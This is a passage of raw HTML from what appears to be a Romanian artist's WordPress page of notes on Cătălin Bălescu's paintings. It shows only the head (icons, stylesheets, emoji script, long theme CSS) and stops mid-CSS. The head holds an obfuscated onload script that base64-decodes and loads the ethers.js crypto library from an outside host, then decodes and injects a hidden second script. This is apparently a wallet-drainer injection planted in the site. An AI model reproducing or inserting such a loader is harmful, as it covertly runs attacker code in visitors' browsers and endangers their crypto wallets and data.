

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balescu.com/rostul-picturii-ceea-ce-se-vede-ceea-ce-se-ascunde-note-despre-pictura-lui-catalin-balescu/
body_size: 15605
content:
<!doctype html>
<html lang="ro-RO" class="">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://balescu.com/xmlrpc.php">
	<link rel="icon" href="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-32x32.png" sizes="32x32" />
<link rel="icon" href="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-180x180.png" />
<meta name="msapplication-TileImage" content="https://balescu.com/wp-content/uploads/2016/11/cropped-LOGO_BALESCU-on-white-background-270x270.png" />
	<title>ROSTUL PICTURII: CEEA CE SE VEDE, CEEA CE SE ASCUNDE. NOTE DESPRE PICTURA LUI CĂTĂLIN BĂLESCU &#8211; balescu.com</title>

<link rel="stylesheet" href="https://balescu.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" />
    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <link rel="alternate" hreflang="ro" href="https://balescu.com/rostul-picturii-ceea-ce-se-vede-ceea-ce-se-ascunde-note-despre-pictura-lui-catalin-balescu/" />
<link rel="alternate" hreflang="en" href="https://balescu.com/en/the-hide-and-seek-of-the-painting-notes-on-catalin-balescus-paintings/" />
    <script type="text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('JavaScript block requests');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="balescu.com &raquo; Feed" href="https://balescu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="balescu.com &raquo; Comments Feed" href="https://balescu.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/balescu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://balescu.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css'  href='https://balescu.com/wp-content/themes/balescu2/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css'  href='https://balescu.com/wp-content/themes/balescu2/assets/css/app.css?ver=5.2.21' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
.postid-1892 .post-gallery.parallax {min-height:vh;}.postid-1892 .post-gallery.parallax .parallax_bg {;}.postid-1892 .portfolio-title.style2 {;}.postid-1892 .post.portfolio-detail {;}h1,h2,h3,h4,h5,h6 {font-family:'Trebuchet', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {font-size:16px;}h2 {font-size:14px;}h3 {font-size:16px;}h4 {font-size:14px;}h5 {font-size:14px;}h6 {font-size:14px;}body p {color:#6b6b6b;font-size:13px;}body {font-family:'Trebuchet', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}input[type="submit"],.button,.btn {font-family:'Trebuchet', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}#mobile-menu,.header {font-family:'PT Sans', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.header .logolink .logoimg {max-height:80px;}@media only screen and (min-width:64.063em) {#mobile-menu.style1 {width:35%;}}.thb-portfolio #portfolio-741.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-741.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-741.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-741.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-745.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-745.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-745.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-745.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-978.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-978.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-978.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-978.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-749.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-749.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-749.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-749.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-754.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-754.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-754.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-754.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-758.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-758.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-758.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-758.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-762.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-762.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-762.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-762.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-768.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-768.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-768.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-768.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-772.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-772.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-772.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-772.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-776.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-776.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-776.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-776.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-780.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-780.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-780.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-780.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1988.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1988.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1988.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1988.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1985.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1985.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1985.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1985.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1982.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1982.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1982.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1982.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1977.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1977.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1977.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1977.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1015.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1015.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1015.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1015.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-810.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-810.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-810.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-810.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-805.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-805.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-805.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-805.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-801.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-801.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-801.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-801.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1011.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1011.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1011.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1011.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-794.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-794.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-794.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-794.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1007.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1007.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1007.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1007.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-789.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-789.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-789.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-789.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-785.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-785.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-785.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-785.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1025.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1025.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1025.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1025.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-829.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-829.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-829.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-829.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-825.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-825.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-825.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-825.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-821.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-821.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-821.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-821.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-815.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-815.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-815.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-815.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-1019.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-1019.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-1019.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-1019.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-833.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-833.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-833.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-833.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-988.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-988.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-988.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-988.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-838.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-838.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-838.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-838.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-843.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-843.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-843.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-843.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-847.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-847.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-847.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-847.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-852.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-852.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-852.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-852.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-856.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-856.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-856.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-856.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-860.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-860.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-860.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-860.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-865.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-865.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-865.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-865.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-869.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-869.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-869.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-869.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-873.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-873.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-873.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-873.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-877.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-877.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-877.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-877.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-974.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-974.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-974.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-974.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-881.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-881.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-881.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-881.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-885.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-885.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-885.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-885.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-891.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-891.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-891.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-891.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-897.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-897.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-897.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-897.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-901.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-901.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-901.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-901.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-906.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-906.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-906.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-906.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-910.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-910.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-910.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-910.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-914.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-914.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-914.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-914.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-919.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio #portfolio-919.type-portfolio:not(.thb-gradient-hover) .portfolio-link,.thb-portfolio #portfolio-919.type-portfolio.style2 .portfolio-holder .portfolio-inner:not(.thb-image-hover) {background:#ffd6d6;}.thb-portfolio #portfolio-919.type-portfolio.style6 .portfolio-holder:after {border-color:#ffd6d6;}.thb-portfolio #portfolio-983.type-portfolio.style3:hover .portfolio-holder,.thb-portfolio 